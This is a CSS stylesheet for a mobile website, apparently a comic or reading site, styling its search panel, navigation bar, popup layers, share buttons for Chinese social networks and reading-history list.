.searClose{ width:31px; height:28px; border:1px solid #cbcbcb; background:url(./images/bg_serch_close.png) no-repeat center; background-size: 10px 10px; border-radius:2px; float:right; margin:8px 10px 0 5px; background-color:#f5f5f5}
.messagSjr{ width:100%; position:absolute; top:46px; z-index:4; background:#fff; z-index: 888}
.messagSjr .keyTit li{ margin:0 10px; padding:0 5px; height:40px; border-bottom:1px solid #cbcbcb; line-height:40px; font-size:14px;}
.messagSjr .keyTit li a{ display: block; height: 40px;  color:#585858}
.messagSjr p{ height:40px; line-height:40px; font-size:13px; padding-left:15px;}
.messagSjr .tag{ padding:0 10px 0 10px;}
.messagSjr .tag li{display: inline-block;*zoom:1;*display:inline;vertical-align: top; font-size: 12px;height:34px;margin: 0 1px 1px 3px;}
.messagSjr .tag li a{background: #42b5ff;display: inline-block;border-radius:2px;*zoom:1;*display:inline;font-size: 12px;padding: 5px 10px;height:21px;color:#fff;line-height:21px;text-decoration: none;}
#hotTit{ display: none}
.c0{background: #42b5ff;}
.c1{background: #0096ff;}
.c2{background: #2775f7;}
.c3{background: #0096ff;}
.c4{background: #0096ff;}
.c5{background: #42b5ff;}
.header .logo{ width:170px; height:46px; float:left; overflow:hidden}
.header .logo img{ display:block}
.header .icon{ display:block; display:block; float:right; background-size: 100% 100%}
.header .icon.head{ width:19px; height: 19px;background-image:url(./images/bg_head_01.png); position:relative; z-index:1;margin: 12px 18px 0 0;}
.header .icon.head img{ border-radius:100px; width:18px; height:18px; top:1px; position:absolute; left:1px;}
.header .icon.head:hover{background-image:url(./images/bg_head_02.png);}
.header .icon.head .tip{ display:inline-block; width:14px; height:14px; background:#ff2a3e; border:2px solid #fff; border-radius:100px; position:absolute; right:-8px; top:-4px; display: none;}
.header .icon.serch{ width:23px; height: 23px; background-image:url(./images/icon_search.png); margin: 13px 13px 0 0;}
.header .icon.serch:hover{ background-image:url(./images/bg_head_04.png);}
.header .icon.setup{ width:18px; height: 13px; background-image:url(./images/bg_head_05.png);  margin: 15px 13px 0 0;}
.header .icon.setup:hover{background-image:url(./images/bg_head_06.png);}
.header .icon.share{ width:26px; height: 26px; background-image:url(./images/icon_share.png);  margin: 11px 13px 0 0;}
.header .icon.share:hover{background-image:url(./images/icon_share_blue.png);}
.header .icon.app{ width:26px; height: 26px; background-image:url(./images/icon_anzhuo.png);  margin: 11px 13px 0 0;}
.header .icon.app:hover{background-image:url(./images/icon_anzhuo_blue.png);}
.nav{  background: rgba(42,154,244,0.9); z-index:3; width:100%;}
.nav li{ text-align:center; float:left; width:20%; padding-top: 1px; font-size:16px; background:url(./images/nav_line.gif) no-repeat right center; height:33px; background-size: 1px 50%}
.nav li.a1{ width:20%}
.nav li.a2{ width:28%}
.nav li.nobor{  background:none}
.nav li:nth-child(5){ background: none}
.nav li a{ color:#ffffff; display:block; height:33px; line-height:33px;font-weight:bold;}
.nav li a.cur{background:url(./images/nav_cur.png) no-repeat center bottom; color:#0090ff; background-size:64px 4px}
.nav.noab{ position:relative}

.menuBar{ height:44px; background:#fff; position:absolute; left:0; top:0; width:100%; display:none; z-index:2}
.menuBar ul{ padding-left:10px; margin-right: 60px;}
.menuBar ul li{ text-align: center; width: 20%; float:left; line-height:44px; text-align:center; font-size:14px;}
.menuBar ul li a{ color:#000}
.menuClose{ width:31px; height:28px; border:2px solid #cbcbcb; background:url(./images/bg_serch_close.png) no-repeat center; background-size: 17px 17px border-radius:2px; float:left; margin:8px 10px 0 5px; background-color:#f5f5f5}


.pageLine{ margin-top:0px; width:100%; height:4px; overflow:hidden; overflow:hidden}
.pageLine img{ display:block; height:2px;}
.pageLine.file{ position:fixed; top:44px;}

.bottomNav{ border-bottom:1px solid #dcdcde;}
.bottomNav li{ width:33%; float:left; border-right:1px solid #dcdcde}
.bottomNav li.last{ border:none}
.record{font-size:12px; color:#5a5858; padding:18px 0; text-align:center;}
.record a{color:#299af4;}
.bottomDown{ overflow:hidden; width:100%; height:55px; background: rgba(0,0,0,0.7); position:fixed; bottom:0; }
.bottomDown .downBtn{ width:272px; float:left; display:block;}
.bottomDown .close{ width:20px; height:20px; background:url(./images/bg_app_close.png); background-size: 100%; margin:17px 17px 0 0; float:right; display:block}
.subNav{ background:#fff; border-bottom:1px solid #dcdcde; height:43px;}
.subNav li{ text-align:center; height:43px; line-height:43px; font-size:12px; border-right:1px solid #dcdcde; width:33%; float:left}
.subNav li.last{ border:none}
.subNav li a{ width: 100%; height: 43px; display: block }
.subNav li span{ text-align:center; padding: 0 0 0 20px; color:#299af4; }
.subNav li .a1{background:url(./images/icon_01.png) no-repeat left; background-size:15px 10px;}
.subNav li .a2{background:url(./images/icon_02.png) no-repeat left; background-size:11px 12px;}
.subNav li .a3{background:url(./images/icon_03.png) no-repeat left; background-size:11px 14px;}
.subNav li .a4{background:url(./images/icon_04.png) no-repeat left; background-size:13px 13px;}
.subNav li .a5{background:url(./images/icon_05.png) no-repeat left; background-size:13px 12px;}
.subNav li .a6{background:url(./images/icon_06.png) no-repeat left; background-size:13px 13px;}
.subNav li .a7{background:url(./images/icon_07.png) no-repeat left; background-size:14px 14px;}
.subNav li .a8{background:url(./images/icon_08.png) no-repeat left; background-size:14px 12px;}
.subNav li .a9{background:url(./images/icon_09.png) no-repeat left; background-size:13px 12px;}


.PubBtn{border:1px solid #0090ff; font-size:13px; color:#0090ff; display:block; border-radius:2px; text-align:center;width:75px; height:28px; line-height:28px; float:left}


/*弹层*/
.show{ position:fixed; background:rgba(0,0,0,.5); width:100%; height:100%; z-index:4; display:block; top:0; left:0; display: none}
.layer{ width:350px; height:100px; background:#fff; border-radius:2px; position:fixed; z-index:99999; font-size:14px;}
.layerIcon01{ width:47px; height:47px; background:url(./images/iconItem.png) 0 -443px; margin:45px auto 10px}
.layerIcon02{ width:47px; height:47px; background:url(./images/bg_sub.png); background-size: 47px 47px;  margin:23px auto 5px}
.layerIcon03{ width:47px; height:47px; background:url(./images/bg_his.png); background-size: 47px 47px;  margin:23px auto 5px}
.layerIcon04{ width:94px; height:94px; background:url(./images/iconItem.png) -1px -883px; margin:45px auto 10px}
.layerIcon05{ width:94px; height:94px; background:url(./images/iconItem.png) -113px -883px; margin:45px auto 10px}
.layerIcon06{ width:47px; height:47px; background:url(./images/bg_icon_sb.png);background-size: 47px 47px; margin:23px auto 5px}
.layer p{ line-height:25px; text-align:center}
.layer p.opacity{ opacity:.6}
.layer p.LinHei{ margin:18px 0 19px 0;}
.layerBtn{ width:145px; height:30px; display:block; display:block; width:76px; height:28px; background:#fff; border:1px solid #0090ff; color:#0090ff; text-align:center; margin:12px auto 0; line-height:28px; border-radius:2px;}
.layer .look{ float:left; line-height:28px; margin:1px 20px 0 38px;}
.layer .look:hover{ background:#0090ff; color:#fff}
.layer .can{  float:left; line-height:28px; border:1px solid #dcdcde; color:#343434}
.layer .can:hover{ background:#efefef}
.layerBtn:hover{display:block; color:#fff; border:2px solid #0090ff; background:#0090ff}
.layerClose{ width:20px; height:20px;background:url(./images/bg_layer_close.png); background-size: 12px 12px; margin:10px; float:right; cursor:pointer}
.layer.bg{ background: rgba(255,255,255,0.9);}
.layer .sharBar{ height:76px; line-height:76px; font-size:30px; background:#fff; border-radius:5px 5px 0 0; text-align:left; padding-left:30px;}
.layerIcon01{width:47px; height:47px; background:url(./images/bg_success.png); background-size: 47px 47px; margin:23px auto 5px}



/*分享*/
.sharWin{
    width: 350px; height: 90px; position: fixed; z-index: 9999; border-radius:2px; z-index: 20; overflow: hidden;opacity:0;-webkit-transform: scale(0);-moz-transform: scale(0)
}
.sharWin .sharClose{
    width:20px; height:28px;background:url(./images/bg_layer_close.png) no-repeat center; background-size: 12px 12px; margin:5px 10px 5px 5px; float:right; cursor:pointer
}
.sharWin .sharClose:hover{
    background:url(./images/bg_layer_close_h.png)  center no-repeat; background-size: 12px 12px;
}
.sharWin .sharBar{
    height:38px; line-height:38px; font-size:15px; background:#fff; border-radius:2px 2px 0 0; text-align:left; padding-left:15px; background: #fff;
}
.sharWin .sharBox{
    height: 222px; text-align:center; background:rgba(255,255,255,.9)}
.bds_tsina.sina{
    background:url(./images/bg_shar_sina.png); background-size: 48px 66px; background-position: 0 0!important; width: 48px; height: 66px; padding:0; margin: 20px 0 0 22px
}
.bds_qzone.zone{
    background:url(./images/bg_shar_zone.png);  background-size: 48px 66px; background-position: 0 0!important;  width: 48px; height: 66px; padding:0; margin: 20px 0 0 31px
}

.bds_tqq.tqq{
    background:url(./images/bg_shar_tqq.png); background-size: 48px 66px; background-position: 0 0!important;  width: 48px; height: 66px; padding:0; margin: 20px 0 0 22px
}
.bds_more.more{
    background:url(./images/bg_btn_more.png) !important; background-size: 48px 66px !important; background-position: 0 0!important;  width: 48px !important; height: 66px !important; padding:0 !important; margin: 20px 0 0 31px !important
}
.bds_sqq.sqq2{
    background:url(./images/bg_btn_sqq.png); background-size: 48px 66px !important; background-position: 0 0!important;  width: 48px; height: 66px; padding:0; margin: 20px 0 0 31px
}
.bds_weixin.weixin2{
    background:url(./images/bg_btn_weixin.png); background-size: 48px 66px !important; background-position: 0 0!important;  width: 48px; height: 66px; padding:0; margin: 20px 0 0 31px
}
/*====弹层打开样式=======*/
.layerz {
    -webkit-transition-duration: .3s;
    -webkit-transition-delay: .1s;
    -webkit-transition-timing-function:ease-in;
    -moz-transition-duration: .3s;
    -moz-transition-delay: .1s;
    -moz-transition-timing-function:ease-in;
    -o-transition-duration: .3s;
    -o-transition-delay: .1s;
    -o-transition-timing-function:ease-in;
    opacity: 1;transform: scale(1);
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -o-transform: scale(1);transition: transform .3s linear .3s;
    -webkit-transition: -webkit-transform .3s linear .3s;
    -moz-transition: -moz-transform .3s linear .3s;
    -o-transition: -o-transform .3s linear .3s;
}

.globalPadding { padding-left: 2%; padding-right: 2%; }
.img_001 img{width:100%}
.globaltop10{ margin-top:10px}
.globalbottom10{ margin-bottom:10px}
.globaltop50{ margin-top:50px}
.globalbottom50{ margin-bottom:60px}
.tbCenter,#qTcms_Pic_middle{ text-align:center}

.max-h200{height:196px; overflow:auto;}
.Drama{ padding-top:10px}


#hContent{position:absolute; top:80px;  width:100%; z-index:887; display:none;background:#fff}
#hContent .hHead{/*background:url(./images/history.gif) right 0 no-repeat;*/ padding:0px 0px 0; height:35px; line-height:35px;  display:block;}
#hContent .hHead span{float:right; padding-right:6px;font-size:14px}
#hContent a.red{ color:#ff0000}
#hContent a.green{ color:#090}
#hContent a.blue{ color:#00f; font-size:14px}
#hContent #hList{padding:0 6px 8px; background-color:#FFF; border:1px solid #CCC;  overflow:hidden;}
#hContent .hNone{line-height:60px; text-align:center; color:#666;border-top:1px solid #F0F0F0;}
#hContent .hList{ text-align:center; color:#666;border-top:1px solid #F0F0F0;}
#hContent .hListMax{ height:245px; overflow:auto;}
#hContent .hList li{text-align:left; line-height:18px; padding:6px; border-bottom:1px solid #F0F0F0;}
#hContent .hList li.over{background-color:#FFF4F0;}
#hContent .hTime{ color:#060; clear:both; display:block; padding-left:20px; padding-top:2px; margin-top:2px; color:#666; font-family:Tahoma, Geneva, sans-serif; border-top:1px dashed #F0F0F0; font-size:11px;}
#hContent .hDelete{ float:left; margin-right:6px; margin-top:1px; background:#FFF url(./images/2011_sprits.gif) 3px -847px no-repeat; display:block; overflow:hidden; border:1px solid #999; width:13px; height:13px; cursor:pointer;}
#hContent .big{font-size:14px; color:#008cff; font-weight:bold;}


.positionFooter {
	background: #f3f3f3;
	bottom: 0;
	left: 0;
	position: fixed;
	width: 100%;
	z-index: 200;
	border-top: 1px solid #ddd
}
.positionHeader {
	top: 0;
	left: 0;
	position: fixed;
	width: 100%;
	z-index: 200;
	margin-bottom:200px
	height:200px;
}
.positionHeader_dz {
	width: 100%;
	height:34px;
}

